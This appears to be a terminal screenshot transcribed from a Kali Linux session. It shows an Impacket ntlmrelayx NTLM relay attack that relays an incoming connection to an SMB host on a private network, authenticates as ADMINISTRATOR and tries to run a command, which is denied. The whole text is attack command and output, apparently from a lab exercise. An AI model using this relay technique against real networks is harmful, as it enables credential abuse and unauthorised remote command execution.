 ┌──(python_tmp)─(root㉿kali)-[/home/…/tools/ad-tools/impacket/examples]
└─# python3 ntlmrelayx.py -t smb://192.168.72.174 -c ipconfig -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 192.168.72.159, attacking target smb://192.168.72.174
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://192.168.72.174 as HACKER/ADMINISTRATOR SUCCEED
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-9 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-10 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-12 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-13 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-14 (process_request_thread): Connection from 192.168.72.159 controlled, but there are no more targets left!